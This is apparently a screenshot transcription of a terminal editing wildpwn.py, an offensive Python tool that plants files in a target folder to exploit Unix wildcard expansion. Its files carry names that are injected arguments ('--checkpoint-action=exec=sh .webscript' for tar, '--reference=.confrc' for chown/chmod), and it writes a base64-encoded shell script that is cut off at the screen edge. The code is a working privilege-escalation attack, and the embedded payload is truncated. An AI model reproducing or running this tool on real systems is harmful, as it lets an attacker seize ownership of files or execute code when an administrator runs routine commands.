 tlooms@tlooms-VirtualBox: ~/ExploitTar
File Edit View Search Terminal Help
GNU nano 2.9.3 wildpwn.py
#!/usr/bin/env python
# wildpwn v0.1.1
# Tool to generate unix wildcard attacks
# Based on this paper: https://www.exploit-db.com/papers/33930/
# Follow (Medium / Twitter): @localh0t
# Import modules
import argparse, base64, os, sys
# define the function blocks
def combinedAttack():
referenceFile = open(args.folder + ".confrc", 'w')
referenceFile.close()
argFile = open(args.folder + "--reference=.confrc", 'w')
argFile.close()
os.chmod(args.folder + ".confrc", 0o777)
if args.file:
os.symlink(args.file, args.folder + "webrc")
print ("[+] Done! Now wait for something like: chown uid:gid *  (or)  chmod [perms] * on" + args.folder + ". Good luck!")
def tarAttack():
# feel free to change this
b64Script = b'IyEvYmluL3NoCgojIGdldCBjdXJyZW50IHVzZXIgdWlkIC8gZ2lkCkNVUlJfVUlEPSIkKGlkIC11KSIKQ1VSUl9HSUQ9IiQoaWQgLWcpIgoKI$
# b64Script = 'IyEvYmluL3NoCgojIGdldCBjdXJyZW50IHVzZXIgdWlkIC8gZ2lkCkNVUlJfVUlEPSIkKGlkIC11KSIKQ1VSUl9HSUQ9IiQoaWQgLWcpIgoK$
checkpoint = open(args.folder + "--checkpoint=1", 'w')
checkpoint.close()
checkpointAction = open(args.folder + "--checkpoint-action=exec=sh .webscript", 'w')
checkpointAction.close()
shellScript = open(args.folder + ".webscript", 'w')
shellScript.write(base64.b64decode(b64Script).decode())
shellScript.close()
print ("[+] Done! Now wait for something like: tar cf archive.tar * on " + args.folder + ". Good luck!")